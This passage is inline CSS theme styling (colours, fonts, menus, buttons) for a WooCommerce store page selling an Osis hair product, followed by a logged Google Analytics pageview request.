0.24s ease-in-out;}.wf-loading h1,.wf-loading .h1{opacity: 0;}.ie.wf-loading h1,.ie.wf-loading .h1{visibility: hidden;}h2,.h2{font-size:20px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h2,.wf-loading .h2{opacity: 0;}.ie.wf-loading h2,.ie.wf-loading .h2{visibility: hidden;}h3,.h3{font-size:16px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h3,.wf-loading .h3{opacity: 0;}.ie.wf-loading h3,.ie.wf-loading .h3{visibility: hidden;}h4,.h4{font-size:16px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h4,.wf-loading .h4{opacity: 0;}.ie.wf-loading h4,.ie.wf-loading .h4{visibility: hidden;}h5,.h5{font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h5,.wf-loading .h5{opacity: 0;}.ie.wf-loading h5,.ie.wf-loading .h5{visibility: hidden;}h6,.h6{font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h6,.wf-loading .h6{opacity: 0;}.ie.wf-loading h6,.ie.wf-loading .h6{visibility: hidden;}#page{background-color:#ffffff;}
					body,
					a,
					#actionbar a:hover,
					#actionbar a:focus,
					#actionbar a:active,
					#actionbar-menu a:hover,
					#actionbar-menu a:focus,
					#actionbar-menu a:active,
					.search-fullpage-form-wrapper .submit-field,
					.close-search-fullpage-trigger,
					.mini-cart-header .cart_list .mini_cart_item_quantity,
					.mini-cart-header .cart_list .mini_cart_item_name,
					.mini-cart-header .total .subtotal-label,
					#page ul.products li.product .add-to-cart-buttons-container a,
					#page ul.products li.product .add-to-cart-buttons-container a,
					#page ul.products li.product .add-to-cart-buttons-container a,
					.yith-woocompare-widget ul.products-list li a.remove:before,
					.woocommerce div.product form.cart .variations label,
					.woocommerce div.product .woocommerce-tabs ul.tabs li a,
					nav.schon-pagination ul li a,
					nav.schon-pagination ul li span,
					.woocommerce nav.woocommerce-pagination ul li a,
					.woocommerce nav.woocommerce-pagination ul li span,
					nav.schon-pagination ul li a:hover,
					nav.schon-pagination ul li span.current,
					.woocommerce nav.woocommerce-pagination ul li a:hover,
					.woocommerce nav.woocommerce-pagination ul li span.curren,
					.woocommerce div.product form.cart .variations label .swatchtitlelabel,
					.woocommerce div.product form.cart .variations .label .swatchtitlelabel,
					#page ul.products li.product h3,
					.schon-title-wrap .schon-title-subtitle{color:#000000;}
					.mini-cart-header .mini-cart-icon a span,
					#page .widget_price_filter .ui-slider .ui-slider-range,
					.images .thumbnails.owl-theme .owl-controls .owl-page,
					.images .thumbnails.owl-theme .owl-controls .owl-buttons div,
					.blog-post-date-badge .entry-header .entry-meta span.posted-on a,
					.schon-team-member .socials-wrap a{background-color:#000000;}
					#page .widget_price_filter .ui-slider .ui-slider-handle,
					nav.schon-pagination ul li a,
					nav.schon-pagination ul li span,
					.woocommerce nav.woocommerce-pagination ul li a,
					.woocommerce nav.woocommerce-pagination ul li span,
					.schon-owl-theme .owl-theme .owl-buttons div,
					.widget .tagcloud a{border-color:#000000;}
				#search-fullpage-wrap,
				.search-fullpage-form-wrapper .search-field,
				#footer-widgets-row-1,
				#footer-widgets-row-2,
				#page-title-bar,
				.authorbox,
				.woocommerce.single-product-background-layout_2 div.product .single-product-header,
				.woocommerce.single-product-background-layout_3 div.product .single-product-header,
				.woocommerce.single-product-background-layout_1 div.product div.summary .summary-content,
				.woocommerce.single-product-background-layout_3 div.product .single-product-header:before,
				.woocommerce-checkout .col-2 #order_review_heading,
				.woocommerce-checkout .col-2 .woocommerce-checkout-review-order-table,
				.woocommerce-checkout .col-2 .woocommerce-checkout-review-order h3,
				.woocommerce-checkout .col-2 .wc_payment_methods.payment_methods,
				#yith-quick-view-modal div.product div.summary,
				.schon-owl-theme .owl-theme.navigation-top .owl-controls .owl-buttons,
				.schon-owl-theme .owl-theme.navigation-bottom .owl-controls .owl-buttons,
				.woocommerce #review_form #respond textarea,
				#add_payment_method table.cart .quantity input,
				.woocommerce-cart table.cart .quantity input,
				.woocommerce-checkout table.cart .quantity input{background-color:#f5f5f5;}.btn-primary,
					.btn-primary.disabled:hover,
					.btn-primary.disabled:focus,
					.btn-primary.disabled:active,
					.btn-primary.disabled:active:hover,
					.btn-primary.disabled:active:focus,
					.btn-primary[disabled]:hover,
					.btn-primary[disabled]:focus,
					.btn-primary[disabled]:active,
					.btn-primary[disabled]:active:hover,
					.btn-primary[disabled]:active:focus,
					.btn-primary.btn-ghost:active:hover,
					.btn-primary.btn-ghost:active:focus,
					.schon-owl-theme .owl-theme.navigation-top .owl-controls .owl-buttons div:hover,
					.schon-owl-theme .owl-theme.navigation-bottom .owl-controls .owl-buttons div:hover{background-color:#ff6060;}.widget .tagcloud a:hover,
					.widget .tagcloud a:focus,
					.btn-primary.btn-ghost,
					.btn-primary.btn-ghost.disabled:hover,
					.btn-primary.btn-ghost.disabled:focus,
					.btn-primary.btn-ghost.disabled:active,
					.btn-primary.btn-ghost.disabled:active:hover,
					.btn-primary.btn-ghost.disabled:active:focus,
					.btn-primary.btn-ghost[disabled]:hover,
					.btn-primary.btn-ghost[disabled]:focus,
					.btn-primary.btn-ghost[disabled]:active,
					.btn-primary.btn-ghost[disabled]:active:hover,
					.btn-primary.btn-ghost[disabled]:active:focus,
					.btn-primary.btn-ghost:hover,
					.btn-primary.btn-ghost:focus,
					.btn-primary.btn-ghost:active,
					.btn-primary.btn-ghost:active:hover,
					.btn-primary.btn-ghost:active:focus{border-color:#ff6060;}h1 a:hover,
					.h1 a:hover,
					h2 a:hover,
					.h2 a:hover,
					h3 a:hover,
					.h3 a:hover,
					h4 a:hover,
					.h4 a:hover,
					.h1 a:active,
					h2 a:active,
					.h2 a:active,
					h3 a:active,
					.h3 a:active,
					h4 a:active,
					.h4 a:active,
					.h1 a:focus,
					h2 a:focus,
					.h2 a:focus,
					h3 a:focus,
					.h3 a:focus,
					h4 a:focus,
					.h4 a:focus,
					a:hover,
					a:focus,
					a:active,
					#page ul.products li.product .add-to-cart-buttons-container a:hover,
					#page ul.products li.product .add-to-cart-buttons-container a:focus,
					#page ul.products li.product .add-to-cart-buttons-container a:active,
					#page ul.products li.product .add-to-cart-buttons-container a.added,
					#page ul.products li.product .gridlist-buttonwrap a.added i,
					#page ul.products li.product h3:hover,
					ul.products.list li.product .gridlist-buttonwrap a.link:hover i,
					#breadcrumb-wrap li a:hover,
					.btn-primary.btn-ghost,
					.btn-primary.btn-ghost.disabled:hover,
					.btn-primary.btn-ghost.disabled:focus,
					.btn-primary.btn-ghost.disabled:active,
					.btn-primary.btn-ghost.disabled:active:hover,
					.btn-primary.btn-ghost.disabled:active:focus,
					.btn-primary.btn-ghost[disabled]:hover,
					.btn-primary.btn-ghost[disabled]:focus,
					.btn-primary.btn-ghost[disabled]:active,
					.btn-primary.btn-ghost[disabled]:active:hover,
					.btn-primary.btn-ghost[disabled]:active:focus,
					#page ul.products li.product .add-to-cart-buttons-container .add-to-wishlist.wishlist-added,
					#page ul.products li.product .add-to-cart-buttons-container .add-to-compare.compare-added,
					#page ul.products li.product .add-to-cart-buttons-container .add-to-compare.added:after{color:#ff6060;}
					#actionbar,
					.mini-cart-header .mini-cart-icon a span,
					.btn-primary-2,
					.btn-primary-2.disabled:hover,
					.btn-primary-2.disabled:focus,
					.btn-primary-2.disabled:active,
					.btn-primary-2.disabled:active:hover,
					.btn-primary-2.disabled:active:focus,
					.btn-primary-2[disabled]:hover,
					.btn-primary-2[disabled]:focus,
					.btn-primary-2[disabled]:active,
					.btn-primary-2[disabled]:active:hover,
					.btn-primary-2[disabled]:active:focus,
					.btn-primary-2.btn-ghost:hover,
					.btn-primary-2.btn-ghost:focus,
					.btn-primary-2.btn-ghost:active,
					.btn-primary-2.btn-ghost:active:hover,
					.btn-primary-2.btn-ghost:active:focus{background-color:#2e2e2e;}
				.btn-primary-2.btn-ghost,
					.btn-primary-2.btn-ghost.disabled:hover,
					.btn-primary-2.btn-ghost.disabled:focus,
					.btn-primary-2.btn-ghost.disabled:active,
					.btn-primary-2.btn-ghost.disabled:active:hover,
					.btn-primary-2.btn-ghost.disabled:active:focus,
					.btn-primary-2.btn-ghost[disabled]:hover,
					.btn-primary-2.btn-ghost[disabled]:focus,
					.btn-primary-2.btn-ghost[disabled]:active,
					.btn-primary-2.btn-ghost[disabled]:active:hover,
					.btn-primary-2.btn-ghost[disabled]:active:focus,
					.btn-primary-2.btn-ghost:hover,
					.btn-primary-2.btn-ghost:focus,
					.btn-primary-2.btn-ghost:active,
					.btn-primary-2.btn-ghost:active:hover,
					.btn-primary-2.btn-ghost:active:focus{border-color:#2e2e2e;}
					h1,
					.h1,
					h2,
					.h2,
					h3,
					.h3,
					h4,
					.h4,
					h5,
					.h5,
					h6,
					.h6,
					h1 a,
					.h1 a,
					h2 a,
					.h2 a,
					h3 a,
					.h3 a,
					h4 a,
					.h4 a,
					h5 a,
					.h5 a,
					h6 a,
					.h6 a,
					.schon-featured-info-title,
					.search-fullpage-form-wrapper .submit-field:hover,
					.search-fullpage-form-wrapper .submit-field:focus,
					.search-fullpage-form-wrapper .submit-field:active,
					.close-search-fullpage-trigger:hover,
					.close-search-fullpage-trigger:focus,
					.close-search-fullpage-trigger:active,
					#breadcrumb-wrap li,
					#breadcrumb-wrap li a,
					.widget .widget-title,
					#page ul.product_list_widget li .amount,
					.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
					.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,
					#schon-shop-steps-wrapper .step-number,
					#schon-shop-steps-wrapper .step-label,
					.schon-owl-theme .owl-theme .owl-buttons div:hover,
					#page .product .price,
					#yith-quick-view-modal .product .price,
					.mini-cart-header .cart_list .mini_cart_item_price,
					.mini-cart-header .total .subtotal-value,
					.btn-primary-2.btn-ghost,
					.btn-primary-2.btn-ghost.disabled:hover,
					.btn-primary-2.btn-ghost.disabled:focus,
					.btn-primary-2.btn-ghost.disabled:active,
					.btn-primary-2.btn-ghost.disabled:active:hover,
					.btn-primary-2.btn-ghost.disabled:active:focus,
					.btn-primary-2.btn-ghost[disabled]:hover,
					.btn-primary-2.btn-ghost[disabled]:focus,
					.btn-primary-2.btn-ghost[disabled]:active,
					.btn-primary-2.btn-ghost[disabled]:active:hover,
					.btn-primary-2.btn-ghost[disabled]:active:focus{color:#2e2e2e;}#header-wrap, #primary-navigation{background-color:#ffffff;}#actionbar{background-color:#2e2e2e;}#actionbar > .container{border-color:transparent;}#footer-widgets-row-1{background-color:#f5f5f5;}#footer-widgets-row-2{background-color:#f5f5f5;}#footer-widgets-row-1>.container{border-color:#e0e0e0;}#site-info>.container{border-color:transparent;}#site-info{background-color:#ffffff;}#secondary .widget-title{color:#2e2e2e;}#secondary{color:#757575;}#secondary a{color:#757575;}#secondary a:hover{color:#ff6060;}#page-title-bar { padding-top: 70px;}#page-title-bar { padding-bottom: 70px;}#colophon { margin-top: 50px;}#popup-box-sxzw-1 .popupally-inner-sxzw-1 .desc-sxzw,
					#popup-embedded-box-sxzw-1 .popupally-inner-sxzw-1 .desc-sxzw,
					#popup-box-sxzw-1 .popupally-inner-sxzw-1 .popupally-center-sxzw .content-sxzw input[type="submit"].submit-sxzw,
					#popup-embedded-box-sxzw-1 .popupally-inner-sxzw-1 .popupally-center-sxzw .content-sxzw input[type="submit"].submit-sxz,
					#lang_sel_list { font-family: Montserrat !important}.primary-menu-icons > div,
					#primary-menu > li > a,
					#primary-menu > li.megamenu > div.sub-menu-wrap > ul > li > a,
					#primary-menu  li.megamenu li.megamenu-column > div.sub-menu-wrap > ul > li > a {
                        font-size: 14px;
					}
				h1,
				.h1,
				h2,
				.h2,
				h3,
				.h3,
				h4,
				.h4,
				h5,
				.h5,
				h6,
				.h6,
				.schon-featured-info-title,
				.woocommerce span.onsale,
				#page ul.cart_list li .product-title,
				#page ul.product_list_widget li .product-title,
				#page .widget_recent_reviews a,
				#page ul.cart_list li a,
				#page ul.product_list_widget li a,
				.single-product-wishlist-container a,
				.woocommerce div.product .woocommerce-tabs ul.tabs li a,
				.schon-featured-banner .schon-featured-banner-badge,
				.vc_tta .vc_tta-tab>a,
				.btn,
				.button,
				ul.products.list li.product .gridlist-buttonwrap a.link
				{ font-family: Montserrat;}body { font-size: 16px}body,
				#primary-menu ul li a,
				#actionbar .staticblocks-section .staticblock-field,
				#page ul.products li.product h3,
				#page ul.products li.product .add-to-cart-buttons-container a.add-to-cart-button,
				#popup-box-sxzw-1 .popupally-inner-sxzw-1 .logo-text-sxzw,
				#popup-embedded-box-sxzw-1 .popupally-inner-sxzw-1 .logo-text-sxzw
				 { font-family: Source Sans Pro}
				#popup-box-sxzw-1 .popupally-inner-sxzw-1 .logo-text-sxzw,
				#popup-embedded-box-sxzw-1 .popupally-inner-sxzw-1 .logo-text-sxzw,
				#popup-box-sxzw-1 .popupally-inner-sxzw-1 .privacy-sxzw,
				#popup-embedded-box-sxzw-1 .popupally-inner-sxzw-1 .privacy-sxzw
				{font-family: Source Sans Pro !important}
				.btn-primary:hover,
				.btn-primary:focus,
				.btn-primary:active,
				.btn-primary:active:hover,
				.btn-primary:active:focus {
				background-color: #cc4c4c}
				.vc_tta .vc_tta-tab.vc_active>a,
				.vc_tta .vc_tta-tab>a:hover {
				color: #2e2e2e !important}
				.woocommerce div.product .woocommerce-tabs ul.tabs li:hover,
				.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
				#schon-shop-steps-wrapper .step-number,
				.vc_tta .vc_tta-tab.vc_active>a,
				.vc_tta .vc_tta-tab>a:hover,
				.schon-owl-theme .owl-theme .owl-buttons div:hover  {
				border-color: #2e2e2e !important}
				.btn-primary-2:hover,
				.btn-primary-2:focus,
				.btn-primary-2:active,
				.btn-primary-2:active:hover,
				.btn-primary-2:active:focus {
				background-color: #535353}#actionbar .staticblocks-section .staticblock-field,
					#actionbar .staticblocks-section .staticblock-field input,
					#actionbar .submit-field,
					#actionbar a,
					#actionbar-menu a,
					.staticblocks-section #lang_sel_list.lang_sel_list_horizontal li a,
					#lang_sel a.lang_sel_sel{ color: #ffffff}#actionbar .staticblocks-section .staticblock-field input { border-color: #ffffff}#actionbar-menu li:before { background-color: #ffffff}#actionbar a:hover, #actionbar-menu a:hover, .staticblocks-section #lang_sel_list.lang_sel_list_horizontal li a:hover { color: #ff6060}#primary-menu a,
					#primary-menu > li.megamenu > div.sub-menu-wrap > ul > li > a,
					#primary-menu  li.megamenu li.megamenu-column > div.sub-menu-wrap > ul > li > a,
					.mini-cart-header .mini-cart-icon a,
					.primary-menu-icon > a
					{ color: #2e2e2e;}#primary-menu > li.megamenu > div.sub-menu-wrap > ul > li > a:after,
					#primary-menu  li.megamenu li.megamenu-column > div.sub-menu-wrap > ul > li > a:after
					{ background-color: #2e2e2e;}#primary-menu a:hover,
					#primary-menu a:focus,
					#primary-menu a:active,
					#primary-menu ul li > a:hover,
					#primary-menu ul li > a:active,
					#primary-menu ul li > a:focus,
					.mini-cart-header:hover .mini-cart-icon a,
					.mini-cart-header.active .mini-cart-icon a,
					.mini-cart-header:focus .mini-cart-icon a,
					.mini-cart-header:active .mini-cart-icon a,
					.primary-menu-icon > a:hover,
					.primary-menu-icon > a:focus,
					.primary-menu-icon > a:active,
					#primary-menu > li.megamenu > div.sub-menu-wrap > ul > li > a:hover,
					#primary-menu  li.megamenu li.megamenu-column > div.sub-menu-wrap > ul > li > a:hover
					{ color: #ff6060;}#primary-menu > li.megamenu > div.sub-menu-wrap > ul > li > a:hover:after,
					#primary-menu  li.megamenu li.megamenu-column > div.sub-menu-wrap > ul > li > a:hover:after
					{ background-color: #ff6060;}#primary-menu > li.megamenu > div.sub-menu-wrap > ul > li > a,
					#primary-menu  li.megamenu li.megamenu-column > div.sub-menu-wrap > ul > li > a {color: #2e2e2e;}#primary-menu > li.megamenu > div.sub-menu-wrap > ul > li > a:after,
					#primary-menu  li.megamenu li.megamenu-column > div.sub-menu-wrap > ul > li > a:after
					{ background-color: #2e2e2e;}#primary-menu > li.megamenu > div.sub-menu-wrap > ul > li > a:hover,
					#primary-menu  li.megamenu li.megamenu-column > div.sub-menu-wrap > ul > li > a:hover,
					 #primary-menu > li.megamenu > div.sub-menu-wrap > ul > li > a:focus,
					#primary-menu  li.megamenu li.megamenu-column > div.sub-menu-wrap > ul > li > a:focus{color: #ff6060;}#primary-menu > li.megamenu > div.sub-menu-wrap > ul > li > a:hover:after,
					#primary-menu  li.megamenu li.megamenu-column > div.sub-menu-wrap > ul > li > a:hover:after
					{ background-color: #ff6060;}#site-info, #site-info a { color: #757575}#site-info a:hover { color: #ff6060}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1337556621&t=pageview&_s=1&dl=https%3A%2F%2Fosis.vn%2Fosis-curl-honey-2022%2F&ul=en-us%40posix&dt=Osis%20%2B%20Curl%20Honey%202022%20-%20Osis%20Vi%E1%BB%87t%20Nam%20Store&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1983781858&gjid=290182993&cid=1236537341.1768950358&tid=UA-101497698-1&_gid=1086133085.1768950358&_r=1&_slc=1&z=1033973714
body_size: -448
content:
2,cG-CGJW9GHCFP